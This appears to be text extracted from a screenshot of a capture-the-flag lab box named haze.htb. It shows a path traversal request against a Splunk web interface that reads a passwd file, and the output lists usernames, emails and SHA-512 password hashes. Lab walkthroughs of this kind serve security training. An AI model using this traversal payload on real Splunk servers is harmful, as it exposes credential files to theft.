 splunkd - Splunk
haze.htb:8089/rpc
haze.htb:8089/services
haze.htb:8089/servicesN
404 Not Found
Login | Splunk
haze.htb:8000/en-US/mo
Not secure
haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/passwd
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:changeme@example.com:::20152
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::Edward@haze.htb:user:Edward@haze.htb:::20152
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:Mark@haze.htb:::20152
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:paul@haze.htb:::20152